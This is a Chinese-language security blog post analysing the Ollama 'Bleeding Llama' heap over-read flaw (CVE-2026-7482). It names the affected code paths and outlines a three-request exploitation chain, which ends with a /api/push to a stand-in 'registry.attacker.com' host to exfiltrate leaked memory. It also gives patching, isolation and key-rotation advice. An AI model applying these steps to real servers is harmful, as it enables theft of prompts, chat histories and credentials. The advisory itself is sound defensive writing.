Bleeding Llama漏洞深度剖析:Ollama CVE-2026-7482让30万台AI服务器“内存裸奔“

你以为把大模型部署在本地就高枕无忧了?Cyera研究团队最新披露的"Bleeding Llama"漏洞(CVE-2026-7482)给所有人泼了一盆冷水。这个藏在Ollama量化管道里的堆越界读取缺陷,能让攻击者零认证、零交互,仅用三次API请求就抽干服务器内存。超过30万台暴露在互联网上的Ollama实例正在裸奔,你的系统提示词、用户聊天记录、甚至环境变量里的API密钥,都可能已经躺在别人的硬盘里了。
一、从"本地安全"幻觉到集体翻车
Ollama这两年几乎成了本地跑大模型的代名词。开发者喜欢它,因为一行命令就能拉起Llama 3、Mistral或Gemma;企业喜欢它,因为数据不用出内网,仿佛天然多了一层隐私护盾。然而正是这种"本地=安全"的幻觉,让大量实例在毫无防护的情况下被抛向了公网。
Cyera的扫描数据显示,全球约有30万台Ollama服务器直接暴露在公共互联网上。更麻烦的是,Ollama默认监听所有网络接口,且上游发行版在/api/create和/api/push这两个关键端点上根本没有身份验证。很多工程师图方便,随手一个OLLAMA_HOST=0.0.0.0就把服务开了出去,防火墙规则和访问控制却迟迟没跟上。于是,原本只该在localhost上跑的服务,变成了全球可见的靶子。
二、漏洞解剖:为什么叫"Bleeding Llama"
这个名字起得相当形象。Bleeding,意为"出血"——敏感数据像鲜血一样从内存的伤口里渗出来;Llama,既指向Ollama这个载体,也暗合了Meta Llama系列模型在本地AI生态中的统治地位。
该漏洞被分配编号CVE-2026-7482,CVSS评分高达9.1至9.3,属于"严重"级别。问题根源不在模型本身,而在Ollama处理GGUF文件的方式上。GGUF(GPT-Generated Unified Format)是当下本地大模型部署的主流格式,它把权重、元数据和分词器信息打包在一个二进制容器里。Ollama在加载这种文件进行量化时,选择无条件信任文件头里声明的张量尺寸,而不是去核实"你宣称的数据长度是否真的存在"。

攻击者只需要手工构造一个GGUF文件,把某个张量的shape值填得极其夸张,远超文件实际大小。当Ollama的量化流程——具体是在fs/ggml/gguf.go和server/quantization.go的WriteTo()函数中——尝试读取这个张量并完成F16到F32的转换时,它会头也不回地越过已分配的堆缓冲区边界,把相邻内存里的内容一并吞进来。讽刺的是,这条F16→F32的转换路径恰好是lossless(无损)的,意味着被意外吞下的内存字节会被原封不动地保留在新生成的模型文件里,连数据损坏的噪音都没有。
三、三次请求,内存到手
整个利用链条短得令人发指。不需要钓鱼,不需要社工,不需要任何账号密码:
第一次,POST /api/blobs/sha256:<hash>,把精心伪造的GGUF文件传上去。
第二次,POST /api/create,让Ollama基于这个文件创建模型并触发量化。此时堆越界读取已经发生,敏感内存碎片被悄悄缝进了模型权重。
第三次,POST /api/push,带上"name": "registry.attacker.com/leaked-model",把夹带了私货的模型推送到攻击者控制的仓库。至此,数据外泄完成。
更阴险的是,这个过程对Ollama服务本身几乎是无感知的。服务器不会崩溃,不会报错,日志里也不会留下明显的血迹。如果没人专门盯着/api/create和/api/push的异常流量,攻击完全可以静默发生,而你还在隔壁工位正常地跟AI聊着天。
四、内存里到底能捞出什么
堆内存是进程的"临时仓库",里面堆满了Ollama运行时的一切痕迹。Cyera证实,通过Bleeding Llama泄露的内容可能包括:
-
用户近期输入的提示词和完整的聊天消息
-
所有运行中模型的系统提示(System Prompt),那些藏着角色设定和安全策略的"内部指令"
-
跨用户的多轮对话历史,如果服务器面向多人使用,别人的隐私也会一并打包
-
环境变量里的API密钥、访问令牌、数据库密码
-
开发者提交给AI审查的专有代码片段
-
经过AI处理的客户数据、合同文本,甚至包含PII/PHI的敏感材料
换句话说,这不是简单的"服务器信息泄露",而是直接把AI服务的"大脑记忆"完整复制走。对于把Ollama接入了内部开发工具、客服系统或数据分析管道的团队而言,这相当于给攻击者开了一扇透视企业核心业务的后门。

五、局域网也不是避风港
很多人看到"30万公网暴露实例"的数字,会下意识觉得"我放在内网,跟我没关系"。这是一种危险的误判。
Bleeding Llama的利用前提不是"必须在互联网上",而是"攻击者能访问到Ollama的API端口"。在内网环境中,一旦某台员工电脑被入侵、某个容器被击穿、某个供应链依赖被投毒,攻击者就能横向移动到你的Ollama实例面前。如果你的Ollama服务器没有IP白名单、没有网络分段、没有认证层,那么它在局域网里的脆弱程度和暴露在公网上并无本质区别。
尤其是那些由业务部门或个别开发者私自部署的"影子IT"实例——它们可能连IT部门都不知情,自然更谈不上补丁管理和安全审计。
六、止血方案:现在该做什么
好消息是,Ollama官方已经在0.17.1版本中修复了这个问题。补丁的核心逻辑是在读取张量之前,先校验声明的offset+size是否超出了GGUF文件的实际长度,同时在量化器里增加了长度检查,堵住了那条不安全的读取路径。
但打补丁只是第一步。Cyera给出的建议相当直白:如果你的Ollama服务器曾经暴露在互联网上,哪怕只有一天,也应该默认内存中的环境变量和机密已经泄露。具体行动清单如下:
1. 立即升级
所有实例无条件升级到Ollama 0.17.1或更高版本。不要拖延, exploit代码已在公开渠道流传。
2. 网络隔离与访问控制
-
未配置IP过滤器和防火墙前,绝不把Ollama直接暴露在互联网
-
内网实例也应放在独立网段,通过防火墙限制仅允许特定服务访问
-
在所有Ollama实例前部署认证代理或API网关,不要信任上游默认的"无认证"设计
3. 密钥轮换
立即更换所有可能经过Ollama进程内存的API密钥、令牌和凭证。包括但不限于:云服务商密钥、数据库密码、第三方SaaS token、内部微服务调用凭证。
4. 资产发现与审计
企业漏洞管理程序需要把AI框架纳入监控范围。定期扫描内网,查找未经授权的Ollama、vLLM、Llama.cpp等本地AI推理引擎。记住,员工个人部署的实例同样属于企业攻击面。

七、AI基础设施的安全觉醒
Bleeding Llama不是第一个针对AI框架的高危漏洞,也不会是最后一个。随着大模型从"玩具"变成"生产工具",围绕AI Agent、RAG系统和本地推理引擎的攻击面正在指数级膨胀。这些工具往往诞生于开发者体验优先的文化,安全设计是事后补上的补丁。
Cyera的警告值得所有安全团队抄写贴在显示器旁:任何AI框架、任何AI Agent中间件,只要它监听网络端口、处理敏感数据、存储环境机密,就必须被当作关键基础设施对待。本地部署不等于安全,开源流行不等于经过安全审计,方便开发者不等于能抵抗恶意利用。
Bleeding Llama这个名字,或许会成为本地AI安全的一个分水岭。它提醒我们:当你的大模型在深夜静静推理时,可能正有人在用三次API请求,读取它的记忆。

AtomGit 是由开放原子开源基金会联合 CSDN 等生态伙伴共同推出的新一代开源与人工智能协作平台。平台坚持“开放、中立、公益”的理念,把代码托管、模型共享、数据集托管、智能体开发体验和算力服务整合在一起,为开发者提供从开发、训练到部署的一站式体验。
更多推荐


 7
7 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)